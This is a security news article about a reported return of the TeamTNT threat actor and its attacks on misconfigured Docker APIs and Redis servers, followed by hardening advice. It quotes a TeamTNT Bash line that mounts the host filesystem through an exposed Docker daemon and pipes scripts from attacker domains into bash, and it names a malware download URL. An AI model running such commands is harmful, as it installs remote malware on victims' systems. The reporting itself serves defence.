A retired threat actor has returned with new attacks aimed at the cloud, containers – and encryption keys.
The Aqua Nautilus research team observed three attacks that appeared very similar to those performed by TeamTNT, a threat actor specializing in cloud platforms and online instances such as Kubernetes clusters, Redis servers, and Docker APIs.
These cybercriminals are known for their creativity and ability to target cloud environments, as they introduced new techniques in 2020 that hadn’t been seen before. After many successful campaigns in 2020-2021, they posted a retirement notice on Twitter, but, according to Aqua Nautilus, “their infrastructure continued to automatically infect new victims with old malware as their tools included various worms that could scan and infect new targets.”
In other words, old malware and worms can still scan and infect new targets automatically. However, the researchers are convinced the threat actor is back, as their honeypots identified TeamTNT signatures and tools in a series of three attacks during the first week of September.
They dubbed the most disruptive one the “Kangaroo attack.” The two others are the “Cronb” and “What Will Be” attacks. These operations specifically target Docker instances and APIs.
Also read: Top Container Security Solutions
Attacks Look Familiar to Researchers
All internet communications, including SSL and SSH, rely on private and public keys for encryption. The Elliptic Curve Discrete Logarithm Problem (ECDLP) is the mathematical function used to make the operation irreversible.
It’s the fundamental principle of modern cryptography: encryption must be a one-way operation. Only the key is supposed to open the gate. However, Aqua Nautilus researchers found evidence of the Pollard’s Kangaroo interval ECDLP solver algorithm in the shell script used for the Kangaroo attack.
The attackers exploit a misconfigured Docker Daemon to pass a command line that clones a fork of the solver algorithm for SECP256K1. While it is a bit complicated, the ultimate goal is quite straightforward: stealing the computational power of the victims in the hope of solving the impossible math.
Theoretically, the difficulty of ECDLP is enormous, but the potential reward is equally large, as the cybercriminals would be able to unlock pretty much everything online, including Bitcoin wallets.
Such an approach is quite popular in the malware landscape, for example, with cryptominers. The attackers hijack the idle processing power of the targeted machines to mine cryptocurrency. It’s what happens with the “Cronb attack,” which deploys a cryptomining attack on exposed Redis instances.
The name “Cronb” is an old one used by TeamTNT in previous attacks, but researchers found the same tricks and tools have been used to detect vulnerable Redis instances, gain persistence, steal resources, and evade detection. However, the script has been modified to point to new C&C (command and control) servers.

The last of the three attacks, “What Will Be,” exploits misconfigured Docker APIs to pass unauthorized commands and download malware (whatwill.be/en.sh). The cybercriminals can escape the Docker container by exploiting a vulnerability in the release_agent, a script executed at the end of processes in privileged containers.
Researchers traced back to a GitHub project for the Kangaroo attack. The associated GitHub account “wafferz” means “armory” in German and owns another repository called “dock” that contains Bash scripts and comments that mention TeamTNT:
#docker -H tcp://$ipaddy:$2 run -d --name teamtnt -v /:/mnt alpine chroot /mnt /bin/sh -c "curl -sLk http://teamtnt.red/Kuben/sh/scan.sh | bash;curl -# -Lk http://chimaera.cc/sh/mo.sh | bash;while true; do sleep 9999;done"

Also read: New Quantum-safe Cryptography Standards Arrive None Too Soon
How to Protect Against Cloud, Container Threats
Keeping systems updated will reduce the attack surface and patch known vulnerabilities.
These specific attacks exploit vulnerabilities in misconfigured instances, so the obvious mitigation is to harden your configurations in Redis and Docker. And don’t expose such critical instances on the Internet without firewall protection and robust authentication.
Threat actors mass scan servers to detect misconfigurations and vulnerabilities. This example shows the attack process can be automated and replicated infinitely. There are ready-to-use scripts available publicly like redisMassExploit that collect vulnerable Redis instances using Shodan and then create rogue SSH access automatically:
print 'TOTAL CHECKED TARGETS: {0}'.format(len(targets))
print 'TOTAL PROMISING TARGETS: {0}'.format(len(promisingTargets))
print 'TOTAL PWNED TARGETS: {0}'.format(len(pwnedTargets))
print 'LIST OF ALL PWNED TARGETS:'
for pwnedTarget in pwnedTargets:
print pwnedTarget
print 'Have a nice day!!!'
Many hacks aren’t actually possible if you avoid using privileged containers. For example, in this case, the container escape relies on the SYS_ADMIN capability to mount a Cgroup directory.
Endpoint monitoring can also spot unusual activity and processes. Many anti-malware solutions can block cryptominers.
At individual scale, you can detect CPU usage manually or use software to raise alerts when the consumption becomes anomalous. Of course, it depends on the usage, but it’s unlikely you need more than one fourth or one third of the total CPU in most cases.
However, cybercriminals will likely prefer infecting cloud servers, as they usually have way more capacity, and cloud services have hundreds, perhaps thousands of members connected, so cloud security best practices and proper access control are more important than ever. Cloud services tend to be pretty secure; it’s usually the way organizations connect to them that’s the problem.
Read next: How to Control API Security Risks





